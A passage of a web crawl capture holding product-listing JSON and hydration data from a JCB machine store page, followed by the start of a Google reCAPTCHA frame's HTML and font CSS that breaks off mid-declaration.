machine"},{"isoCode":"en-CA","text":"The One Machine Fleet"},{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"en-GB","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2032","altTexts":[{"isoCode":"en-GB","text":"3CX CGI"},{"isoCode":"en-US","text":"3CX CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2031","altTexts":[{"isoCode":"en-US","text":"3CX Application 1"},{"isoCode":"en-GB","text":"3CX Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2030","altTexts":[{"isoCode":"en-US","text":"3CX Application 2"},{"isoCode":"en-GB","text":"3CX Application 2"}]}],"prices":[{"countryId":1,"amount":1}],"countryIds":[3,7],"urlSlug":"3cxcab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["200FH","200ED1B","200DG62","200CF85","200B7UB","200AM61","2FP3"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":300,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"}],"localisedDetails":[{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2176","altTexts":[{"isoCode":"en-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"fr-CA","text":"3TS-8T Vetsaid Edition"},{"isoCode":"es-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-CA","text":"3TS-8T Vetsaid Edition"}]}],"prices":[],"countryIds":[7,3],"urlSlug":"3ts-8t-vetsaid","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["S985"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":301,"displayNames":[{"isoCode":"en-GB","text":"S3246E Hydraulic "}],"localisedDetails":[{"isoCode":"en-GB","text":"S3246E Hydraulic "},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"en-CA","text":"32ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 32 pieds"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2147","altTexts":[{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2149","altTexts":[{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2151","altTexts":[{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"s3246e-hydraulic","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["A027"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]}]},"__nghData__":[{"t":{"0":"t0"},"c":{"0":[]}},{"t":{"1":"t9"},"c":{"1":[{"i":"t9","r":1,"x":4}]}},{},{"t":{"0":"t27"},"c":{"0":[{"i":"t27","r":4,"e":{"0":3},"t":{"1":"t28"},"c":{"1":[{"i":"t28","r":2,"e":{"0":1}}]},"x":9}]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":8,"e":{"0":7},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":4,"e":{"0":3},"t":{"1":"t7"},"c":{"1":[{"i":"t26","r":2}]}}],"3":[]}}]}},{"t":{"0":"t17","3":"t18","7":"t19","8":"t22","9":"t23","10":"t30"},"c":{"0":[],"3":[],"7":[{"i":"t19","r":4,"e":{"0":3},"t":{"1":"t20"},"c":{"1":[{"i":"t17","r":2,"t":{"0":"t21"},"c":{"0":[{"i":"t21","r":1}]}}]}}],"8":[],"9":[{"i":"t23","r":1,"t":{"1":"t24"},"c":{"1":[{"i":"t15","r":3,"t":{"0":"t25","2":"t26"},"c":{"0":[],"2":[]}}]}}],"10":[{"i":"t30","r":1,"t":{"1":"t31"},"c":{"1":[{"i":"t16","r":1,"t":{"1":"t32"},"c":{"1":[{"i":"t32","r":1}]}}]}}]}},{"t":{"0":"t17","3":"t18","7":"t19","8":"t22","9":"t23","10":"t30"},"c":{"0":[],"3":[],"7":[{"i":"t19","r":3,"e":{"0":2},"t":{"1":"t20"},"c":{"1":[{"i":"t17","r":1,"t":{"0":"t21"},"c":{"0":[]}}]}}],"8":[{"i":"t22","r":1,"t":{"1":"t38","2":"t39"},"c":{"1":[],"2":[{"i":"t34","r":1,"t":{"0":"t40"},"c":{"0":[]}}]}}],"9":[{"i":"t23","r":1,"t":{"1":"t24"},"c":{"1":[{"i":"t35","r":1,"t":{"4":"t41"},"c":{"4":[]}}]}}],"10":[{"i":"t30","r":1,"t":{"1":"t31"},"c":{"1":[{"i":"t36","r":1,"t":{"0":"t42"},"c":{"0":[]}}]}}]}},{"t":{"0":"t34","2":"t35","4":"t36","6":"t37","7":"t43"},"c":{"0":[],"2":[],"4":[],"6":[{"i":"t37","r":2,"e":{"0":1}}],"7":[]}},{"t":{"0":"t15","2":"t16","6":"t33"},"c":{"0":[],"2":[],"6":[{"i":"t33","r":2,"e":{"0":1}}]}},{"t":{"0":"t46","2":"t47","4":"t48","6":"t49","7":"t50","8":"t51"},"c":{"0":[],"2":[],"4":[],"6":[],"7":[],"8":[]}},{"t":{"0":"t56"},"c":{"0":[]}},{"t":{"0":"t55"},"c":{"0":[]}},{"t":{"0":"t8","12":"t10","19":"t11","21":"t12","25":"t14","26":"t44","28":"t45","29":"t52","31":"t53"},"c":{"0":[],"12":[],"19":[{"i":"t11","r":1}],"21":[{"i":"t12","r":3,"e":{"0":2},"t":{"1":"t13"},"c":{"1":[{"i":"t13","r":1}]}}],"25":[{"i":"t14","r":1}],"26":[],"28":[{"i":"t45","r":1}],"29":[],"31":[{"i":"t53","r":3,"e":{"0":2},"t":{"1":"t54"},"c":{"1":[{"i":"t54","r":1}]}}]}},{"t":{"0":"t61","1":"t66"},"c":{"0":[{"i":"t61","r":1,"t":{"4":"t62"},"c":{"4":[{"i":"t62","r":1,"t":{"1":"t63","2":"t64"},"c":{"1":[{"i":"t63","r":1}],"2":[{"i":"t64","r":3,"e":{"0":2},"t":{"3":"t65"},"c":{"3":[]}}]}}]}}],"1":[]}},{"t":{"7":"t68"},"c":{"7":[{"i":"t68","r":1,"t":{"5":"t69","7":"t70"},"c":{"5":[{"i":"t69","r":1}],"7":[]}}]}},{"t":{"0":"t73"},"c":{"0":[{"i":"t73","r":2,"e":{"0":1},"t":{"1":"t74"},"c":{"1":[]}}]}},{"t":{"0":"t77"},"c":{"0":[{"i":"t77","r":3,"e":{"0":2},"t":{"1":"t78"},"c":{"1":[{"i":"t78","r":1}]}}]}},{"t":{"0":"t86"},"c":{"0":[{"i":"t86","r":2,"e":{"0":1},"t":{"1":"t87"},"c":{"1":[]}}]}},{"t":{"1":"t84"},"c":{"1":[{"i":"t84","r":1,"t":{"1":"t85"},"c":{"1":[{"i":"t83","r":1}]}}]}},{"t":{"1":"t96","2":"t97"},"c":{"1":[],"2":[{"i":"t97","r":1}]}},{"t":{"0":"t89","4":"t90","6":"t91","14":"t98","21":"t101"},"c":{"0":[],"4":[],"6":[{"i":"t91","r":3,"e":{"0":2},"t":{"1":"t92"},"c":{"1":[{"i":"t92","r":1,"t":{"2":"t93"},"c":{"2":[{"i":"t90","r":3,"t":{"0":"t94","1":"t95"},"c":{"0":[],"1":[]}}]}}]}}],"14":[{"i":"t98","r":1,"t":{"1":"t99","3":"t100"},"c":{"1":[],"3":[]}}],"21":[]}},{"t":{"0":"t86"},"c":{"0":[{"i":"t86","r":3,"e":{"0":2},"t":{"1":"t87"},"c":{"1":[{"i":"t87","r":1}]}}]}},{"t":{"0":"t89","4":"t90","6":"t91","14":"t98","21":"t101"},"c":{"0":[],"4":[],"6":[{"i":"t91","r":3,"e":{"0":2},"t":{"1":"t92"},"c":{"1":[{"i":"t92","r":1,"t":{"2":"t93"},"c":{"2":[{"i":"t90","r":4,"t":{"0":"t94","1":"t95"},"c":{"0":[],"1":[{"i":"t95","r":1}]}}]}}]}}],"14":[{"i":"t98","r":1,"t":{"1":"t99","3":"t100"},"c":{"1":[],"3":[]}}],"21":[]}},{"t":{"5":"t80","7":"t81"},"c":{"5":[{"i":"t80","r":1,"x":9}],"7":[{"i":"t81","r":5,"e":{"0":4},"t":{"1":"t82"},"c":{"1":[{"i":"t82","r":3,"e":{"0":2},"t":{"1":"t83","5":"t88"},"c":{"1":[],"5":[{"i":"t88","r":1,"x":8}]},"n":{"4":"3f2n2f"}}]}},{"i":"t81","r":5,"e":{"0":4},"t":{"1":"t82"},"c":{"1":[{"i":"t82","r":3,"e":{"0":2},"t":{"1":"t83","5":"t88"},"c":{"1":[],"5":[{"i":"t88","r":1,"x":6}]},"n":{"4":"3f2n2f"}}]}},{"i":"t81","r":5,"e":{"0":4},"t":{"1":"t82"},"c":{"1":[{"i":"t82","r":3,"e":{"0":2},"t":{"1":"t83","5":"t88"},"c":{"1":[],"5":[{"i":"t88","r":1}]},"n":{"4":"3f2n2f"}}]}},{"i":"t81","r":5,"e":{"0":4},"t":{"1":"t82"},"c":{"1":[{"i":"t82","r":3,"e":{"0":2},"t":{"1":"t83","5":"t88"},"c":{"1":[],"5":[{"i":"t88","r":1,"x":15}]},"n":{"4":"3f2n2f"}}]}},{"i":"t81","r":5,"e":{"0":4},"t":{"1":"t82"},"c":{"1":[{"i":"t82","r":3,"e":{"0":2},"t":{"1":"t83","5":"t88"},"c":{"1":[],"5":[{"i":"t88","r":1,"x":8}]},"n":{"4":"3f2n2f"}}]}},{"i":"t81","r":5,"e":{"0":4},"t":{"1":"t82"},"c":{"1":[{"i":"t82","r":3,"e":{"0":2},"t":{"1":"t83","5":"t88"},"c":{"1":[],"5":[{"i":"t88","r":1,"x":18}]},"n":{"4":"3f2n2f"}}]}},{"i":"t81","r":5,"e":{"0":4},"t":{"1":"t82"},"c":{"1":[{"i":"t82","r":3,"e":{"0":2},"t":{"1":"t83","5":"t88"},"c":{"1":[],"5":[{"i":"t88","r":1,"x":5}]},"n":{"4":"3f2n2f"}}]}},{"i":"t81","r":5,"e":{"0":4},"t":{"1":"t82"},"c":{"1":[{"i":"t82","r":3,"e":{"0":2},"t":{"1":"t83","5":"t88"},"c":{"1":[],"5":[{"i":"t88","r":1,"x":4}]},"n":{"4":"3f2n2f"}}]},"x":2}]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":14,"e":{"0":13},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":10,"e":{"0":9},"t":{"1":"t7"},"c":{"1":[{"i":"t60","r":8,"t":{"0":"t75","1":"t76","6":"t79","7":"t102","8":"t103"},"c":{"0":[],"1":[{"i":"t76","r":1}],"6":[{"i":"t79","r":1}],"7":[],"8":[]}}]}}],"3":[]}}]}},{"t":{"0":"t57","2":"t58","4":"t59","6":"t60","9":"t67","11":"t71"},"c":{"0":[],"2":[],"4":[],"6":[],"9":[{"i":"t67","r":2,"e":{"0":1},"n":{"2":"1f7"}}],"11":[{"i":"t71","r":3,"e":{"0":2},"t":{"1":"t72"},"c":{"1":[{"i":"t72","r":1}]}}]}},{"t":{"0":"t104"},"c":{"0":[{"i":"t104","r":1,"t":{"39":"t105","40":"t106","45":"t107","46":"t108"},"c":{"39":[{"i":"t105","r":1}],"40":[],"45":[{"i":"t107","r":1}],"46":[]}}]}},{"c":{"3":[{"i":"c2582335848","r":1}]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":9,"e":{"0":8},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":5,"e":{"0":4},"t":{"1":"t7"},"c":{"1":[{"i":"t3","r":3,"c":{"0":[{"i":"c2749852434","r":1}]}}]}}],"3":[]}}]}},{"t":{"1":"t1","3":"t2","5":"t3","8":"t109"},"c":{"1":[],"3":[],"5":[],"8":[{"i":"t109","r":1,"x":4}]}}]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc&co=aHR0cHM6Ly9tYWNoaW5lc3RvcmUuamNiLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7tqsfsg16u9z
body_size: 49011
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
